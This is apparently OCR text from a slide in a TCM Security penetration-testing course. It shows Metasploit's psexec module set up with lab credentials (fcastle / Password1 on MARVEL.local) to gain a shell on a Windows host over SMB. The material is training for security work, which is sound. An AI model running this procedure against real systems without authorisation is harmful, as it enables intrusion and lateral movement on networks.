 TCM
SECURITY
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.35 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$
,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec
TCM Security